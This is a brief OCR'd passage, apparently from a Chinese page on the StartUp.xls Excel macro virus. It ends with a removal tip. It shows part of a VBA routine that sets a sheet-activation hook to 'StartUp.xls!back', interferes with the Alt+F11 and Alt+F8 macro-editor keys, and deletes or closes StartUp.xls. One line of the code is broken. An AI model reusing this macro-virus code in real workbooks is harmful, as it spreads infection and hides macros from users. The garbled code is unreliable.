
Application.OnSheetActivate = "StartUp.xls!back"
Application.OnKey "%{F11}"
Application.OnKey "%{F8}"
Application.SendKeys "%{F11}"
Application.SendKeys "%{F8}"
For Each book In Workbooks
Application.DisplayAlerts = False
If book "StartUp.xls" Then book.Sheets("StartUp").Delete
Next
For Each book In Workbooks
If book.Name = "StartUp.xls" Then
book.Close
End If
Next
End Sub
=================================================
清除方法：如果有好多xls文件被感染，建议先下病毒专杀